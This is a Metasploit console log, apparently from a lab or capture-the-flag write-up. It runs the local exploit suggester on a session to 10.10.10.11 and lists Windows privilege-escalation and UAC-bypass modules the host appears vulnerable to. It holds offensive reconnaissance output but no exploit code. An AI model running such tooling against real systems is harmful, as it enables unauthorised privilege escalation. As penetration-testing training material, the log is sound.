 msf6 post(multi/recon/local_exploit_suggester) > set session 4
session => 4
msf6 post(multi/recon/local_exploit_suggester) > run
[*] 10.10.10.11 - Collecting local exploits for x64/windows...
[*] 10.10.10.11 - 203 exploit checks are being tried...
[+] 10.10.10.11 - exploit/windows/local/bypassuac_comhijack: The target appears to be vulnerable.
[+] 10.10.10.11 - exploit/windows/local/bypassuac_dotnet_profiler: The target appears to be vulnerable.
[+] 10.10.10.11 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
[+] 10.10.10.11 - exploit/windows/local/bypassuac_sdclt: The target appears to be vulnerable.
[+] 10.10.10.11 - exploit/windows/local/cve_2019_1458_wizardopium: The target appears to be vulnerable.
[+] 10.10.10.11 - exploit/windows/local/cve_2020_0787_bits_arbitrary_file_move: The service is running, but could not be validated. Vulnerable Windows 7/Windows Server 2008 R2 build detected!
[+] 10.10.10.11 - exploit/windows/local/cve_2020_1054_drawiconex_lpe: The target appears to be vulnerable.
[+] 10.10.10.11 - exploit/windows/local/cve_2021_40449: The service is running, but could not be validated. Windows 7/Windows Server 2008 R2 build detected!
[+] 10.10.10.11 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.11 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.10.10.11 - exploit/windows/local/ms16_032_secondary_logon_handle_privesc: The service is running, but could not be validated.
[+] 10.10.10.11 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
[+] 10.10.10.11 - exploit/windows/local/ms16_075_reflection_juicy: The target appears to be vulnerable.
[*] Running check method for exploit 48 / 48
[*] 10.10.10.11 - Valid modules for session 4:
============================
# Name Potentially Vulnerable? Check Result
- ---- ----------------------- ------------
1 exploit/windows/local/bypassuac_comhijack Yes The target appears to be vulnerable.
2 exploit/windows/local/bypassuac_dotnet_profiler Yes The target appears to be vulnerable.
3 exploit/windows/local/bypassuac_eventvwr Yes The target appears to be vulnerable.
4 exploit/windows/local/bypassuac_sdclt Yes The target appears to be vulnerable.
5 exploit/windows/local/cve_2019_1458_wizardopium Yes The target appears to be vulnerable.
6 exploit/windows/local/cve_2020_0787_bits_arbitrary_file_move Yes The service is running, but could not be validated. Vulnerable Windows 7/Windows Server 2008 R2 build detected!
7 exploit/windows/local/cve_2020_1054_drawiconex_lpe Yes The target appears to be vulnerable.
8 exploit/windows/local/cve_2021_40449 Yes The service is running, but could not be validated. Windows 7/Windows Server 2008 R2 build detected!
9 exploit/windows/local/ms14_058_track_popup_menu Yes The target appears to be vulnerable.
10 exploit/windows/local/ms15_051_client_copy_image Yes The target appears to be vulnerable.
11 exploit/windows/local/ms16_032_secondary_logon_handle_privesc Yes The service is running, but could not be validated.
12 exploit/windows/local/ms16_075_reflection Yes The target appears to be vulnerable.
13 exploit/windows/local/ms16_075_reflection_juicy Yes The target appears to be vulnerable.
14 exploit/windows/local/agnitum_outpost_acs No The target is not exploitable.